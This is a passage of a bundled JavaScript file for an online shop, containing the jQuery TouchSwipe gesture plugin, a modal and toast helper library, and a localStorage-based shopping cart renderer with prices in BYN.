        var $this = $2(this), plugin = $this.data(PLUGIN_NS);
        plugin || (plugin = new TouchSwipe(this, options), $this.data(PLUGIN_NS, plugin));
      });
    }
    function TouchSwipe(element, options) {
      function touchStart(jqEvent) {
        if (!(getTouchInProgress() || $2(jqEvent.target).closest(options.excludedElements, $element).length > 0)) {
          var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
          if (!event.pointerType || "mouse" != event.pointerType || 0 != options.fallbackToMouseEvents) {
            var ret, touches = event.touches, evt = touches ? touches[0] : event;
            return phase = PHASE_START, touches ? fingerCount = touches.length : options.preventDefaultEvents !== false && jqEvent.preventDefault(), distance = 0, direction = null, currentDirection = null, pinchDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, maximumsMap = createMaximumsData(), cancelMultiFingerRelease(), createFingerData(0, evt), !touches || fingerCount === options.fingers || options.fingers === ALL_FINGERS || hasPinches() ? (startTime = getTimeStamp(), 2 == fingerCount && (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)), (options.swipeStatus || options.pinchStatus) && (ret = triggerHandler(event, phase))) : ret = false, ret === false ? (phase = PHASE_CANCEL, triggerHandler(event, phase), ret) : (options.hold && (holdTimeout = setTimeout($2.proxy(function() {
              $element.trigger("hold", [event.target]), options.hold && (ret = options.hold.call($element, event, event.target));
            }, this), options.longTapThreshold)), setTouchInProgress(true), null);
          }
        }
      }
      function touchMove(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
        if (phase !== PHASE_END && phase !== PHASE_CANCEL && !inMultiFingerRelease()) {
          var ret, touches = event.touches, evt = touches ? touches[0] : event, currentFinger = updateFingerData(evt);
          if (endTime = getTimeStamp(), touches && (fingerCount = touches.length), options.hold && clearTimeout(holdTimeout), phase = PHASE_MOVE, 2 == fingerCount && (0 == startTouchesDistance ? (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)) : (updateFingerData(touches[1]), endTouchesDistance = calculateTouchesDistance(fingerData[0].end, fingerData[1].end), pinchDirection = calculatePinchDirection(fingerData[0].end, fingerData[1].end)), pinchZoom = calculatePinchZoom(startTouchesDistance, endTouchesDistance), pinchDistance = Math.abs(startTouchesDistance - endTouchesDistance)), fingerCount === options.fingers || options.fingers === ALL_FINGERS || !touches || hasPinches()) {
            if (direction = calculateDirection(currentFinger.start, currentFinger.end), currentDirection = calculateDirection(currentFinger.last, currentFinger.end), validateDefaultEvent(jqEvent, currentDirection), distance = calculateDistance(currentFinger.start, currentFinger.end), duration = calculateDuration(), setMaxDistance(direction, distance), ret = triggerHandler(event, phase), !options.triggerOnTouchEnd || options.triggerOnTouchLeave) {
              var inBounds = true;
              if (options.triggerOnTouchLeave) {
                var bounds = getbounds(this);
                inBounds = isInBounds(currentFinger.end, bounds);
              }
              !options.triggerOnTouchEnd && inBounds ? phase = getNextPhase(PHASE_MOVE) : options.triggerOnTouchLeave && !inBounds && (phase = getNextPhase(PHASE_END)), phase != PHASE_CANCEL && phase != PHASE_END || triggerHandler(event, phase);
            }
          } else
            phase = PHASE_CANCEL, triggerHandler(event, phase);
          ret === false && (phase = PHASE_CANCEL, triggerHandler(event, phase));
        }
      }
      function touchEnd(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent, touches = event.touches;
        if (touches) {
          if (touches.length && !inMultiFingerRelease())
            return startMultiFingerRelease(event), true;
          if (touches.length && inMultiFingerRelease())
            return true;
        }
        return inMultiFingerRelease() && (fingerCount = fingerCountAtRelease), endTime = getTimeStamp(), duration = calculateDuration(), didSwipeBackToCancel() || !validateSwipeDistance() ? (phase = PHASE_CANCEL, triggerHandler(event, phase)) : options.triggerOnTouchEnd || options.triggerOnTouchEnd === false && phase === PHASE_MOVE ? (options.preventDefaultEvents !== false && jqEvent.cancelable !== false && jqEvent.preventDefault(), phase = PHASE_END, triggerHandler(event, phase)) : !options.triggerOnTouchEnd && hasTap() ? (phase = PHASE_END, triggerHandlerForGesture(event, phase, TAP)) : phase === PHASE_MOVE && (phase = PHASE_CANCEL, triggerHandler(event, phase)), setTouchInProgress(false), null;
      }
      function touchCancel() {
        fingerCount = 0, endTime = 0, startTime = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, cancelMultiFingerRelease(), setTouchInProgress(false);
      }
      function touchLeave(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
        options.triggerOnTouchLeave && (phase = getNextPhase(PHASE_END), triggerHandler(event, phase));
      }
      function removeListeners() {
        $element.off(START_EV, touchStart), $element.off(CANCEL_EV, touchCancel), $element.off(MOVE_EV, touchMove), $element.off(END_EV, touchEnd), LEAVE_EV && $element.off(LEAVE_EV, touchLeave), setTouchInProgress(false);
      }
      function getNextPhase(currentPhase) {
        var nextPhase = currentPhase, validTime = validateSwipeTime(), validDistance = validateSwipeDistance(), didCancel = didSwipeBackToCancel();
        return !validTime || didCancel ? nextPhase = PHASE_CANCEL : !validDistance || currentPhase != PHASE_MOVE || options.triggerOnTouchEnd && !options.triggerOnTouchLeave ? !validDistance && currentPhase == PHASE_END && options.triggerOnTouchLeave && (nextPhase = PHASE_CANCEL) : nextPhase = PHASE_END, nextPhase;
      }
      function triggerHandler(event, phase2) {
        var ret, touches = event.touches;
        return (didSwipe() || hasSwipes()) && (ret = triggerHandlerForGesture(event, phase2, SWIPE)), (didPinch() || hasPinches()) && ret !== false && (ret = triggerHandlerForGesture(event, phase2, PINCH)), didDoubleTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, DOUBLE_TAP) : didLongTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, LONG_TAP) : didTap() && ret !== false && (ret = triggerHandlerForGesture(event, phase2, TAP)), phase2 === PHASE_CANCEL && touchCancel(), phase2 === PHASE_END && (touches ? touches.length || touchCancel() : touchCancel()), ret;
      }
      function triggerHandlerForGesture(event, phase2, gesture) {
        var ret;
        if (gesture == SWIPE) {
          if ($element.trigger("swipeStatus", [phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection]), options.swipeStatus && (ret = options.swipeStatus.call($element, event, phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection), ret === false))
            return false;
          if (phase2 == PHASE_END && validateSwipe()) {
            if (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), $element.trigger("swipe", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipe && (ret = options.swipe.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection), ret === false))
              return false;
            switch (direction) {
              case LEFT:
                $element.trigger("swipeLeft", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeLeft && (ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case RIGHT:
                $element.trigger("swipeRight", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeRight && (ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case UP:
                $element.trigger("swipeUp", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeUp && (ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case DOWN:
                $element.trigger("swipeDown", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeDown && (ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
            }
          }
        }
        if (gesture == PINCH) {
          if ($element.trigger("pinchStatus", [phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchStatus && (ret = options.pinchStatus.call($element, event, phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData), ret === false))
            return false;
          if (phase2 == PHASE_END && validatePinch())
            switch (pinchDirection) {
              case IN:
                $element.trigger("pinchIn", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchIn && (ret = options.pinchIn.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
                break;
              case OUT:
                $element.trigger("pinchOut", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchOut && (ret = options.pinchOut.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
            }
        }
        return gesture == TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), hasDoubleTap() && !inDoubleTap() ? (doubleTapStartTime = getTimeStamp(), singleTapTimeout = setTimeout($2.proxy(function() {
          doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target));
        }, this), options.doubleTapThreshold)) : (doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target)))) : gesture == DOUBLE_TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), doubleTapStartTime = null, $element.trigger("doubletap", [event.target]), options.doubleTap && (ret = options.doubleTap.call($element, event, event.target))) : gesture == LONG_TAP && (phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), doubleTapStartTime = null, $element.trigger("longtap", [event.target]), options.longTap && (ret = options.longTap.call($element, event, event.target)))), ret;
      }
      function validateSwipeDistance() {
        var valid = true;
        return null !== options.threshold && (valid = distance >= options.threshold), valid;
      }
      function didSwipeBackToCancel() {
        var cancelled = false;
        return null !== options.cancelThreshold && null !== direction && (cancelled = getMaxDistance(direction) - distance >= options.cancelThreshold), cancelled;
      }
      function validatePinchDistance() {
        return null !== options.pinchThreshold ? pinchDistance >= options.pinchThreshold : true;
      }
      function validateSwipeTime() {
        return options.maxTimeThreshold ? !(duration >= options.maxTimeThreshold) : true;
      }
      function validateDefaultEvent(jqEvent, direction2) {
        if (options.preventDefaultEvents !== false)
          if (options.allowPageScroll === NONE)
            jqEvent.preventDefault();
          else {
            var auto = options.allowPageScroll === AUTO;
            switch (direction2) {
              case LEFT:
                (options.swipeLeft && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                break;
              case RIGHT:
                (options.swipeRight && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                break;
              case UP:
                (options.swipeUp && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                break;
              case DOWN:
                (options.swipeDown && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                break;
            }
          }
      }
      function validatePinch() {
        var hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), hasCorrectDistance = validatePinchDistance();
        return hasCorrectFingerCount && hasEndPoint && hasCorrectDistance;
      }
      function hasPinches() {
        return !!(options.pinchStatus || options.pinchIn || options.pinchOut);
      }
      function didPinch() {
        return !(!validatePinch() || !hasPinches());
      }
      function validateSwipe() {
        var hasValidTime = validateSwipeTime(), hasValidDistance = validateSwipeDistance(), hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), didCancel = didSwipeBackToCancel(), valid = !didCancel && hasEndPoint && hasCorrectFingerCount && hasValidDistance && hasValidTime;
        return valid;
      }
      function hasSwipes() {
        return !!(options.swipe || options.swipeStatus || options.swipeLeft || options.swipeRight || options.swipeUp || options.swipeDown);
      }
      function didSwipe() {
        return !(!validateSwipe() || !hasSwipes());
      }
      function validateFingers() {
        return fingerCount === options.fingers || options.fingers === ALL_FINGERS || !SUPPORTS_TOUCH;
      }
      function validateEndPoint() {
        return 0 !== fingerData[0].end.x;
      }
      function hasTap() {
        return !!options.tap;
      }
      function hasDoubleTap() {
        return !!options.doubleTap;
      }
      function hasLongTap() {
        return !!options.longTap;
      }
      function validateDoubleTap() {
        if (null == doubleTapStartTime)
          return false;
        var now2 = getTimeStamp();
        return hasDoubleTap() && now2 - doubleTapStartTime <= options.doubleTapThreshold;
      }
      function inDoubleTap() {
        return validateDoubleTap();
      }
      function validateTap() {
        return (1 === fingerCount || !SUPPORTS_TOUCH) && (isNaN(distance) || distance < options.threshold);
      }
      function validateLongTap() {
        return duration > options.longTapThreshold && DOUBLE_TAP_THRESHOLD > distance;
      }
      function didTap() {
        return !(!validateTap() || !hasTap());
      }
      function didDoubleTap() {
        return !(!validateDoubleTap() || !hasDoubleTap());
      }
      function didLongTap() {
        return !(!validateLongTap() || !hasLongTap());
      }
      function startMultiFingerRelease(event) {
        previousTouchEndTime = getTimeStamp(), fingerCountAtRelease = event.touches.length + 1;
      }
      function cancelMultiFingerRelease() {
        previousTouchEndTime = 0, fingerCountAtRelease = 0;
      }
      function inMultiFingerRelease() {
        var withinThreshold = false;
        if (previousTouchEndTime) {
          var diff = getTimeStamp() - previousTouchEndTime;
          diff <= options.fingerReleaseThreshold && (withinThreshold = true);
        }
        return withinThreshold;
      }
      function getTouchInProgress() {
        return !($element.data(PLUGIN_NS + "_intouch") !== true);
      }
      function setTouchInProgress(val) {
        $element && (val === true ? ($element.on(MOVE_EV, touchMove), $element.on(END_EV, touchEnd), LEAVE_EV && $element.on(LEAVE_EV, touchLeave)) : ($element.off(MOVE_EV, touchMove, false), $element.off(END_EV, touchEnd, false), LEAVE_EV && $element.off(LEAVE_EV, touchLeave, false)), $element.data(PLUGIN_NS + "_intouch", val === true));
      }
      function createFingerData(id, evt) {
        var f = { start: { x: 0, y: 0 }, last: { x: 0, y: 0 }, end: { x: 0, y: 0 } };
        return f.start.x = f.last.x = f.end.x = evt.pageX || evt.clientX, f.start.y = f.last.y = f.end.y = evt.pageY || evt.clientY, fingerData[id] = f, f;
      }
      function updateFingerData(evt) {
        var id = void 0 !== evt.identifier ? evt.identifier : 0, f = getFingerData(id);
        return null === f && (f = createFingerData(id, evt)), f.last.x = f.end.x, f.last.y = f.end.y, f.end.x = evt.pageX || evt.clientX, f.end.y = evt.pageY || evt.clientY, f;
      }
      function getFingerData(id) {
        return fingerData[id] || null;
      }
      function setMaxDistance(direction2, distance2) {
        direction2 != NONE && (distance2 = Math.max(distance2, getMaxDistance(direction2)), maximumsMap[direction2].distance = distance2);
      }
      function getMaxDistance(direction2) {
        return maximumsMap[direction2] ? maximumsMap[direction2].distance : void 0;
      }
      function createMaximumsData() {
        var maxData = {};
        return maxData[LEFT] = createMaximumVO(LEFT), maxData[RIGHT] = createMaximumVO(RIGHT), maxData[UP] = createMaximumVO(UP), maxData[DOWN] = createMaximumVO(DOWN), maxData;
      }
      function createMaximumVO(dir) {
        return { direction: dir, distance: 0 };
      }
      function calculateDuration() {
        return endTime - startTime;
      }
      function calculateTouchesDistance(startPoint, endPoint) {
        var diffX = Math.abs(startPoint.x - endPoint.x), diffY = Math.abs(startPoint.y - endPoint.y);
        return Math.round(Math.sqrt(diffX * diffX + diffY * diffY));
      }
      function calculatePinchZoom(startDistance, endDistance) {
        var percent = endDistance / startDistance * 1;
        return percent.toFixed(2);
      }
      function calculatePinchDirection() {
        return 1 > pinchZoom ? OUT : IN;
      }
      function calculateDistance(startPoint, endPoint) {
        return Math.round(Math.sqrt(Math.pow(endPoint.x - startPoint.x, 2) + Math.pow(endPoint.y - startPoint.y, 2)));
      }
      function calculateAngle(startPoint, endPoint) {
        var x = startPoint.x - endPoint.x, y = endPoint.y - startPoint.y, r = Math.atan2(y, x), angle = Math.round(180 * r / Math.PI);
        return 0 > angle && (angle = 360 - Math.abs(angle)), angle;
      }
      function calculateDirection(startPoint, endPoint) {
        if (comparePoints(startPoint, endPoint))
          return NONE;
        var angle = calculateAngle(startPoint, endPoint);
        return 45 >= angle && angle >= 0 ? LEFT : 360 >= angle && angle >= 315 ? LEFT : angle >= 135 && 225 >= angle ? RIGHT : angle > 45 && 135 > angle ? DOWN : UP;
      }
      function getTimeStamp() {
        var now2 = new Date();
        return now2.getTime();
      }
      function getbounds(el) {
        el = $2(el);
        var offset2 = el.offset(), bounds = { left: offset2.left, right: offset2.left + el.outerWidth(), top: offset2.top, bottom: offset2.top + el.outerHeight() };
        return bounds;
      }
      function isInBounds(point, bounds) {
        return point.x > bounds.left && point.x < bounds.right && point.y > bounds.top && point.y < bounds.bottom;
      }
      function comparePoints(pointA, pointB) {
        return pointA.x == pointB.x && pointA.y == pointB.y;
      }
      var options = $2.extend({}, options), useTouchEvents = SUPPORTS_TOUCH || SUPPORTS_POINTER || !options.fallbackToMouseEvents, START_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown", MOVE_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove", END_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup", LEAVE_EV = useTouchEvents ? SUPPORTS_POINTER ? "mouseleave" : null : "mouseleave", CANCEL_EV = SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerCancel" : "pointercancel" : "touchcancel", distance = 0, direction = null, currentDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, pinchDirection = 0, maximumsMap = null, $element = $2(element), phase = "start", fingerCount = 0, fingerData = {}, startTime = 0, endTime = 0, previousTouchEndTime = 0, fingerCountAtRelease = 0, doubleTapStartTime = 0, singleTapTimeout = null, holdTimeout = null;
      try {
        $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel);
      } catch (e) {
        $2.error("events not supported " + START_EV + "," + CANCEL_EV + " on jQuery.swipe");
      }
      this.enable = function() {
        return this.disable(), $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel), $element;
      }, this.disable = function() {
        return removeListeners(), $element;
      }, this.destroy = function() {
        removeListeners(), $element.data(PLUGIN_NS, null), $element = null;
      }, this.option = function(property, value) {
        if ("object" == typeof property)
          options = $2.extend(options, property);
        else if (void 0 !== options[property]) {
          if (void 0 === value)
            return options[property];
          options[property] = value;
        } else {
          if (!property)
            return options;
          $2.error("Option " + property + " does not exist on jQuery.swipe.options");
        }
        return null;
      };
    }
    var VERSION = "1.6.18", LEFT = "left", RIGHT = "right", UP = "up", DOWN = "down", IN = "in", OUT = "out", NONE = "none", AUTO = "auto", SWIPE = "swipe", PINCH = "pinch", TAP = "tap", DOUBLE_TAP = "doubletap", LONG_TAP = "longtap", HORIZONTAL = "horizontal", VERTICAL = "vertical", ALL_FINGERS = "all", DOUBLE_TAP_THRESHOLD = 10, PHASE_START = "start", PHASE_MOVE = "move", PHASE_END = "end", PHASE_CANCEL = "cancel", SUPPORTS_TOUCH = "ontouchstart" in window, SUPPORTS_POINTER_IE10 = window.navigator.msPointerEnabled && !window.PointerEvent && !SUPPORTS_TOUCH, SUPPORTS_POINTER = (window.PointerEvent || window.navigator.msPointerEnabled) && !SUPPORTS_TOUCH, PLUGIN_NS = "TouchSwipe", defaults3 = { fingers: 1, threshold: 75, cancelThreshold: null, pinchThreshold: 20, maxTimeThreshold: null, fingerReleaseThreshold: 250, longTapThreshold: 500, doubleTapThreshold: 200, swipe: null, swipeLeft: null, swipeRight: null, swipeUp: null, swipeDown: null, swipeStatus: null, pinchIn: null, pinchOut: null, pinchStatus: null, click: null, tap: null, doubleTap: null, longTap: null, hold: null, triggerOnTouchEnd: true, triggerOnTouchLeave: false, allowPageScroll: "auto", fallbackToMouseEvents: true, excludedElements: ".noSwipe", preventDefaultEvents: true };
    $2.fn.swipe = function(method) {
      var $this = $2(this), plugin = $this.data(PLUGIN_NS);
      if (plugin && "string" == typeof method) {
        if (plugin[method])
          return plugin[method].apply(plugin, Array.prototype.slice.call(arguments, 1));
        $2.error("Method " + method + " does not exist on jQuery.swipe");
      } else if (plugin && "object" == typeof method)
        plugin.option.apply(plugin, arguments);
      else if (!(plugin || "object" != typeof method && method))
        return init6.apply(this, arguments);
      return $this;
    }, $2.fn.swipe.version = VERSION, $2.fn.swipe.defaults = defaults3, $2.fn.swipe.phases = { PHASE_START, PHASE_MOVE, PHASE_END, PHASE_CANCEL }, $2.fn.swipe.directions = { LEFT, RIGHT, UP, DOWN, IN, OUT }, $2.fn.swipe.pageScroll = { NONE, HORIZONTAL, VERTICAL, AUTO }, $2.fn.swipe.fingers = { ONE: 1, TWO: 2, THREE: 3, FOUR: 4, FIVE: 5, ALL: ALL_FINGERS };
  });
})(jquery_touchSwipe_min);
var style$3 = "";
let z_index = 1e3;
let count_open = 0;
function libModal(modal = null) {
  $$1("[data-modal]").on("click", function(e) {
    const modal2 = $$1(this).data("modal");
    libModalOpen(modal2);
  });
}
function libModalOpen(modal) {
  localStorage.setItem("libModalOpen", "open");
  if (localStorage.getItem("libModalOpen") == "open") {
    $$1("body").addClass("no-scroll");
  }
  if ($$1(`[data-modal-block="${modal}"]`).length) {
    $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "");
    $$1(`[data-modal-block="${modal}"]`).css("z-index", z_index);
    setTimeout(() => {
      $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "open");
    }, 300);
    libModalSwipe();
  }
  z_index++;
  count_open++;
}
function libModalClose(modal) {
  if ($$1(`[data-modal-block="${modal}"]`).length) {
    $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "close");
    setTimeout(() => {
      $$1(`[data-modal-block="${modal}"]`).removeAttr("data-modal-open");
    }, 300);
  }
  count_open--;
  if (count_open == 0) {
    $$1("body").removeClass("no-scroll");
  }
}
$$1("[data-modal-close]").on("click", function() {
  libModalCloseAll();
});
function libModalCloseAll() {
  $$1("[data-modal-open]").each(function() {
    $$1(this).removeAttr("data-modal-open");
    $$1(this).css("z-index", "");
  });
  count_open = 0;
  $$1("body").removeClass("no-scroll");
}
function libModalSwipe() {
  $$1(".lib-modal__content-header-line").swipe({
    swipeStatus: function(event, phase, direction, distance, duration, fingerCount) {
      if (direction == "up") {
        return false;
      }
      if ($$1(this).closest(".lib-modal__content").scrollTop() != 0 && direction == "down") {
        return false;
      }
      if (direction == "down") {
        if (phase == "move") {
          $$1(this).closest(".lib-modal__content").css("transform", ` translateY(${distance * 1}px)`);
        }
        if (phase == "end" || phase == "cancel") {
          $$1(this).closest(".lib-modal__content").css("transform", "");
          if (distance > 100) {
            libModalClose($$1(this).parents(".lib-modal").data("modal-block"));
            console.log("close");
          }
        }
      }
    }
  });
}
var index$2 = "";
var style$2 = "";
function libToast(mes = "\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430", toast = "danger") {
  switch (toast) {
    case "ok":
      $$1("#toast").append(`<div class="t-ok">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-ok")[0].remove();
      }, 6e3);
      break;
    case "error":
      $$1("#toast").append(`<div class="t-error">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-error")[0].remove();
      }, 6e3);
      break;
    case "danger":
      $$1("#toast").append(`<div class="t-danger">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-danger")[0].remove();
      }, 6e3);
      break;
    case "info":
      $$1("#toast").append(`<div class="t-info">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-info")[0].remove();
      }, 6e3);
      break;
    default:
      console.log("libToast \u043F\u0443\u0441\u0442\u043E\u0439");
      break;
  }
}
class CartModal {
  constructor(favourites2) {
    __publicField(this, "cart", localStorage.cart ? JSON.parse(localStorage.cart) : {
      products: {},
      gift: {},
      totalCount: 0,
      totalPrice: 0
    });
    __publicField(this, "productAdditional", "");
    this.favourites = favourites2;
  }
  cartAdditionalRender(id, products) {
    return __async(this, null, function* () {
      let additional = yield kitProducts(products);
      let html2 = "";
      if (additional.length) {
        additional = additional.forEach((product) => {
          html2 += `<a href="${product.link}">${product.title}</a>`;
        });
      }
      html2 = `<div class="cart-item__additional-product">\u0412 \u043A\u043E\u043C\u043F\u043B\u0435\u043A\u0442\u0435: ${html2}</div>`;
      $$1('#cart [data-cart-id="' + id + '"]').find(".cart-item__info-additional").html(html2);
    });
  }
  cartProductsRender() {
    let products = "";
    this.cart.totalCount = 0;
    this.cart.totalPrice = 0;
    Object.keys(this.cart.products).forEach((key) => {
      let product = this.cart.products[key];
      const useCount = (count) => `
			<div class="cart-item__count">
				<div class="cart-item__count-btn" onclick="cart.minusCartProduct('${key}')">
					<img src="/img/svg/icon/minus-square.svg" lazyload="lazy" alt="">
				</div>
				<div class="cart-item__count-text">${count}</div>
				<div class="cart-item__count-btn" onclick="cart.pluseCartProduct('${key}')">
					<img src="/img/svg/icon/add-square.svg" lazyload="lazy" alt="">
				</div>
			</div>`;
      products += `
			<li data-cart-id="${key}" class="cart-item">
				<a href="${product.link}" class="cart-item__img">
					<div class="cart-item__img-box">
						<img src="${product.img}" alt="">
						${product.color ? `<span class="box-color" style="background-color: ${product.color}"></span>` : ""}
					</div>
				</a>
				<div class="cart-item__info">
					<a href="${product.link}" class="cart-item__info-title">${product.title}</a>
					
					${product.additional.length ? `
					<div class="cart-item__info-additional">
						${this.cartAdditionalRender(key, product.additional) == "[object Promise]" ? '<img src="/img/svg/icon/loader.svg" width="14" height="14" style="width: 14px; height: 14px;">' : ""}
					</div>
					` : ""}

					<div class="price-content cart-item__price">
						<div class="price-content__price">${product.price} BYN</div>
						${+product.price_old ? `<div><div class="price-content__price-old">${product.price_old}</div></div>` : ""}
					</div>

						${!product.additional.length ? useCount(product.count) : ""}
						
						<div class="cart-item__delete" onclick="cart.deleteCartProduct('${key}');">
							<img src="/img/svg/icon/trash.svg" alt="">
						</div>
				</div>
			</li>
			`;
      product.total = +product.price * +product.count;
    });
    Object.keys(this.cart.products).forEach((key) => {
      this.cart.totalCount += this.cart.products[key].count;
      this.cart.totalPrice += this.cart.products[key].total;
    });
    return products;
  }
  addCartProduct(_0) {
    return __async(this, arguments, function* (productId, arr = [], price = "0", color = "") {
      const product = yield ajaxProduct(productId);
      if (product === null) {
        libToast("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430  \u043E\u0448\u0438\u0431\u043A\u0430", "error");
        return false;
      }
      if (this.cart.products[productId] == void 0) {
        if (!arr.length) {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
        } else {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
          this.cart.products[productId].price = price;
        }
      } else {
        if (!arr.length) {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: this.cart.products[productId].count + 1
          });
        } else {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
          this.cart.products[productId].price = price;
          this.cart.products[productId].price_old = "0";
        }
      }
      this.cartRender();
    });
  }
  deleteCartProduct(productId) {
    delete this.cart.products[productId];
    this.cartRender();
  }
  deleteCartProductAll() {
    this.cart = {
      products: {},
      gift: {},
      totalCount: 0,
      totalPrice: 0
    };
    this.cartRender();
  }
  pluseCartProduct(productId) {
    this.cart.products[productId].count++;
    this.cartRender();
  }
  minusCartProduct(productId) {
    if (this.cart.products[productId].count > 1) {
      this.cart.products[productId].count--;
    }
    this.cartRender();
  }
  giftRender() {
    let gift = "";
    if (Object.keys(this.cart.gift).length) {
      Object.keys(this.cart.gift).forEach((id) => {
        gift += `
			<li data-gift-id="${id}" class="cart-item">
				<a href="${this.cart.gift[id].link}" class="cart-item__img">
					<div class="cart-item__img-box">
						<img src="${this.cart.gift[id].img}" alt="">
					</div>
				</a>
				<div class="cart-item__info">
					<a href="${this.cart.gift[id].link}" class="cart-item__info-title">${this.cart.gift[id].title}</a>
					<span class="gift-text-red">\u041F\u043E\u0434\u0430\u0440\u043E\u043A</span>
					<div class="cart-item__delete" onclick="cart.deleteCartProductGift(${id})">
						<img src="/img/svg/icon/trash.svg" alt="">
					</div>
				</div>
			</li>`;
      });
    }
    return gift;
  }
  cartRender() {
    const minPriceGift = 45;
    const middlePriceGift = 90;
    const maxPriceGift = 135;
    $$1("[data-cart-render]").html(`
			${this.cartProductsRender()}
		`);
    if (this.cart.totalPrice === 0) {
      $$1(".cart-additional-products").addClass("hidden");
      $$1(".gift").addClass("hidden");
      $$1(".cart-modal .lib-modal__content-footer").addClass("hidden");
      $$1(".cart-clear").removeClass("hidden");
      $$1(".cart-modal .lib-modal__content-header-title").removeClass("cart-title").html("\u0423\u043F\u0441! \u041A\u043E\u0440\u0437\u0438\u043D\u0430 \u043F\u0443\u0441\u0442\u0430");
      this.cart.gift = {};
    } else {
      $$1(".cart-additional-products").removeClass("hidden");
      $$1(".gift").removeClass("hidden");
      $$1(".cart-modal .lib-modal__content-footer").removeClass("hidden");
      $$1(".cart-clear").addClass("hidden");
      $$1(".cart-modal .lib-modal__content-header-title").addClass("cart-title");
    }
    $$1(".cart-modal .lib-modal__content-footer .cart-price-block").html(`
			<div class="price-content__price">${this.cart.totalPrice.toFixed(2)} BYN</div>
		`);
    $$1(".cart-modal .cart-title").html(`${this.countProducts()} \u043D\u0430 ${this.cart.totalPrice.toFixed(2)} BYN`);
    $$1(".gift-item").each(function() {
      let giftItem = $$1(this).children(".add-gift-block");
      let giftItemId = $$1(this).data("gift-id");
      if (+giftItem.data("gift-total") <= +cart.cart.totalPrice) {
        giftItem.html(`
